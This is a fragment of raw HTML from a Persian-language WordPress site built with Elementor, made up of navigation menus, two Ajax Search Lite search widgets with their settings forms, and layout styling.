	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4521 cz"><a href="https://sahifefatemieh.ir/%d9%be%d9%88%db%8c%d8%b4-%d8%b4%d8%a8%db%8c%d9%87-%d9%85%d8%a7%d8%af%d8%b1%d9%85/" class="elementor-sub-item">پویش شبیه مادرم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440 cz"><a href="https://sahifefatemieh.ir/%d8%a2%d8%ab%d8%a7%d8%b1-%d9%be%da%98%d9%88%d9%87%d8%b4%db%8c/" class="elementor-item">آثار پژوهشی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1444 cz"><a href="https://sahifefatemieh.ir/%d8%ae%d8%b1%db%8c%d8%af/" class="elementor-item">خرید</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1445 cz"><a href="https://sahifefatemieh.ir/%d8%b9%d8%b1%d8%a8%db%8c/" class="elementor-item">العربی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1441 cz"><a href="https://sahifefatemieh.ir/%d8%a7%d8%b1%d8%af%d9%88/" class="elementor-item">اردو</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456 cz"><a href="https://sahifefatemieh.ir/en/" class="elementor-item">EN</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-efacb27" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1438 cz"><a href="https://sahifefatemieh.ir/home/" class="elementor-item" tabindex="-1">خانه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1442 cz"><a href="https://sahifefatemieh.ir/%d9%be%da%98%d9%88%d9%87%d8%b4/" class="elementor-item" tabindex="-1">پژوهش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1446 cz"><a href="https://sahifefatemieh.ir/%d9%85%d8%a8%d9%84%d8%ba/" class="elementor-item" tabindex="-1">مبلغ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447 cz"><a href="https://sahifefatemieh.ir/%d9%86%d9%85%d8%a7%db%8c%d9%87/" class="elementor-item" tabindex="-1">نمایه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3006 cz"><a href="https://sahifefatemieh.ir/%d9%be%d9%88%db%8c%d8%b4/" class="elementor-item" tabindex="-1">پویش</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1443 cz"><a href="https://sahifefatemieh.ir/%d9%be%d9%88%db%8c%d8%b4-%d8%ad%db%8c%d8%a7%d8%aa-%d8%b7%db%8c%d8%a8%d9%87/" class="elementor-sub-item" tabindex="-1">پویش حیات طیبه</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4521 cz"><a href="https://sahifefatemieh.ir/%d9%be%d9%88%db%8c%d8%b4-%d8%b4%d8%a8%db%8c%d9%87-%d9%85%d8%a7%d8%af%d8%b1%d9%85/" class="elementor-sub-item" tabindex="-1">پویش شبیه مادرم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440 cz"><a href="https://sahifefatemieh.ir/%d8%a2%d8%ab%d8%a7%d8%b1-%d9%be%da%98%d9%88%d9%87%d8%b4%db%8c/" class="elementor-item" tabindex="-1">آثار پژوهشی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1444 cz"><a href="https://sahifefatemieh.ir/%d8%ae%d8%b1%db%8c%d8%af/" class="elementor-item" tabindex="-1">خرید</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1445 cz"><a href="https://sahifefatemieh.ir/%d8%b9%d8%b1%d8%a8%db%8c/" class="elementor-item" tabindex="-1">العربی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1441 cz"><a href="https://sahifefatemieh.ir/%d8%a7%d8%b1%d8%af%d9%88/" class="elementor-item" tabindex="-1">اردو</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456 cz"><a href="https://sahifefatemieh.ir/en/" class="elementor-item" tabindex="-1">EN</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-843541d" data-id="843541d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e156068 elementor-widget elementor-widget-shortcode" data-id="e156068" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="asl_w_container asl_w_container_1">
	<div id='ajaxsearchlite1'
		 data-id="1"
		 data-instance="1"
		 class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='promagnifier'>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</div>
	</div>

	
	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form autocomplete="off" aria-label='Ajax search form'>
			<input aria-label='Search input' type='search' class='orig' name='phrase' placeholder='جستجو ...' value='' autocomplete="off"/>
			<input aria-label='Autocomplete input, do not use this' type='text' class='autocomplete' tabindex="-1" name='phrase' value='' autocomplete="off"/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				 y="0px"
				 width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				 xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	 style="display:none !important;"
	 id="asl_init_id_1"
	 data-asl-id="1"
	 data-asl-instance="1"
	 data-asldata="[base64]"></div>	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	 class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
					<p class='showmore'>
			<a>نتایج بیشتر...</a>
		</p>
			
</div>

	<div id='__original__ajaxsearchlitesettings1'
		 data-id="1"
		 class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options' autocomplete='off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang1'
			   value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact" id="set_exactonly1"
					   title="Exact matches only"
					   name="asl_gen[]" />
				<label for="set_exactonly1">Exact matches only</label>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option">
			<div class="asl_option_inner">
				<input type="checkbox" value="title" id="set_intitle1"
					   title="Search in title"
					   name="asl_gen[]"  checked="checked"/>
				<label for="set_intitle1">Search in title</label>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option">
			<div class="asl_option_inner">
				<input type="checkbox" value="content" id="set_incontent1"
					   title="Search in content"
					   name="asl_gen[]"  checked="checked"/>
				<label for="set_incontent1">Search in content</label>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt" id="set_inexcerpt1"
				   title="Search in excerpt"
				   name="asl_gen[]"  checked="checked"/>
			<label for="set_inexcerpt1">Search in excerpt</label>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="post"
					   id="1customset_11"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="1customset_11">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="page"
					   id="1customset_12"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="1customset_12">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="custom_css"
					   id="1customset_13"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="1customset_13">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="customize_changeset"
					   id="1customset_14"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="1customset_14">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="oembed_cache"
					   id="1customset_15"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="1customset_15">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="wp_navigation"
					   id="1customset_16"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="1customset_16">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="wp_global_styles"
					   id="1customset_17"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="1customset_17">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="wp_template_part"
					   id="1customset_18"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="1customset_18">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="wp_template"
					   id="1customset_19"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="1customset_19">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="wp_block"
					   id="1customset_110"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="1customset_110">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="user_request"
					   id="1customset_111"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="1customset_111">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="portfolio"
					   id="1customset_112"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="1customset_112">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="elementor_library"
					   id="1customset_113"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="1customset_113">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="e-landing-page"
					   id="1customset_114"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="1customset_114">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="elementor_snippet"
					   id="1customset_115"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="1customset_115">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="wpcf7_contact_form"
					   id="1customset_116"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="1customset_116">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="elementor_font"
					   id="1customset_117"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="1customset_117">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="elementor_icons"
					   id="1customset_118"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="1customset_118">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

				</fieldset>
	</form>
	</div>
</div></div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5372972" data-id="5372972" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ddd8a85 elementor-widget elementor-widget-spacer" data-id="ddd8a85" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.4 - 31-08-2022 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-container{--container-widget-width:100%}.e-container>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-negative:0;flex-shrink:0}.e-container>.elementor-widget-spacer>.elementor-widget-container,.e-container>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-container>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-70e7ec1 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="70e7ec1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d477a8c" data-id="d477a8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3b766b1 elementor-widget elementor-widget-image" data-id="3b766b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.4 - 31-08-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="420" height="125" src="https://sahifefatemieh.ir/wp-content/uploads/2022/12/mob-head-03.png" class="attachment-full size-full" alt="" srcset="https://sahifefatemieh.ir/wp-content/uploads/2022/12/mob-head-03.png 420w, https://sahifefatemieh.ir/wp-content/uploads/2022/12/mob-head-03-300x89.png 300w" sizes="(max-width: 420px) 100vw, 420px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-190308e elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="190308e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-07f2b9a" data-id="07f2b9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0677901 elementor-widget elementor-widget-shortcode" data-id="0677901" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="asl_w_container asl_w_container_2">
	<div id='ajaxsearchlite2'
		 data-id="2"
		 data-instance="1"
		 class="asl_w asl_m asl_m_2 asl_m_2_1">
		<div class="probox">

	
	<div class='promagnifier'>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</div>
	</div>

	
	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form autocomplete="off" aria-label='Ajax search form'>
			<input aria-label='Search input' type='search' class='orig' name='phrase' placeholder='جستجو ...' value='' autocomplete="off"/>
			<input aria-label='Autocomplete input, do not use this' type='text' class='autocomplete' tabindex="-1" name='phrase' value='' autocomplete="off"/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				 y="0px"
				 width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				 xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	 style="display:none !important;"
	 id="asl_init_id_2"
	 data-asl-id="2"
	 data-asl-instance="1"
	 data-asldata="[base64]"></div>	</div>

	<div id='ajaxsearchliteres2'
	 class='vertical wpdreams_asl_results asl_w asl_r asl_r_2 asl_r_2_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
					<p class='showmore'>
			<a>نتایج بیشتر...</a>
		</p>
			
</div>

	<div id='__original__ajaxsearchlitesettings2'
		 data-id="2"
		 class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_2">
		<form name='options' autocomplete='off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang2'
			   value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact" id="set_exactonly2"
					   title="Exact matches only"
					   name="asl_gen[]" />
				<label for="set_exactonly2">Exact matches only</label>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option">
			<div class="asl_option_inner">
				<input type="checkbox" value="title" id="set_intitle2"
					   title="Search in title"
					   name="asl_gen[]"  checked="checked"/>
				<label for="set_intitle2">Search in title</label>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option">
			<div class="asl_option_inner">
				<input type="checkbox" value="content" id="set_incontent2"
					   title="Search in content"
					   name="asl_gen[]"  checked="checked"/>
				<label for="set_incontent2">Search in content</label>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt" id="set_inexcerpt2"
				   title="Search in excerpt"
				   name="asl_gen[]"  checked="checked"/>
			<label for="set_inexcerpt2">Search in excerpt</label>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="post"
					   id="2customset_21"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="2customset_21">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="page"
					   id="2customset_22"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="2customset_22">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="custom_css"
					   id="2customset_23"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="2customset_23">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="customize_changeset"
					   id="2customset_24"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="2customset_24">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="oembed_cache"
					   id="2customset_25"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="2customset_25">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="wp_navigation"
					   id="2customset_26"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="2customset_26">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="wp_global_styles"
					   id="2customset_27"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="2customset_27">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="wp_template_part"
					   id="2customset_28"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="2customset_28">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="wp_template"
					   id="2customset_29"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="2customset_29">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="wp_block"
					   id="2customset_210"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="2customset_210">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="user_request"
					   id="2customset_211"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="2customset_211">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="portfolio"
					   id="2customset_212"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="2customset_212">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="elementor_library"
					   id="2customset_213"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="2customset_213">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="e-landing-page"
					   id="2customset_214"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="2customset_214">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="elementor_snippet"
					   id="2customset_215"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="2customset_215">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="wpcf7_contact_form"
					   id="2customset_216"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="2customset_216">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="elementor_font"
					   id="2customset_217"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="2customset_217">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="elementor_icons"
					   id="2customset_218"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="2customset_218">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

				</fieldset>
	</form>
	</div>
</div></div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-86e80d5" data-id="86e80d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d241efa elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d241efa" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-d241efa" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1438 cz"><a href="https://sahifefatemieh.ir/home/" class="elementor-item" tabindex="-1">خانه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1442 cz"><a href="https://sahifefatemieh.ir/%d9%be%da%98%d9%88%d9%87%d8%b4/" class="elementor-item" tabindex="-1">پژوهش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1446 cz"><a href="https://sahifefatemieh.ir/%d9%85%d8%a8%d9%84%d8%ba/" class="elementor-item" tabindex="-1">مبلغ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447 cz"><a href="https://sahifefatemieh.ir/%d9%86%d9%85%d8%a7%db%8c%d9%87/" class="elementor-item" tabindex="-1">نمایه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3006 cz"><a href="https://sahifefatemieh.ir/%d9%be%d9%88%db%8c%d8%b4/" class="elementor-item" tabindex="-1">پویش</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1443 cz"><a href="https://sahifefatemieh.ir/%d9%be%d9%88%db%8c%d8%b4-%d8%ad%db%8c%d8%a7%d8%aa-%d8%b7%db%8c%d8%a8%d9%87/" class="elementor-sub-item" tabindex="-1">پویش حیات طیبه</a></li>
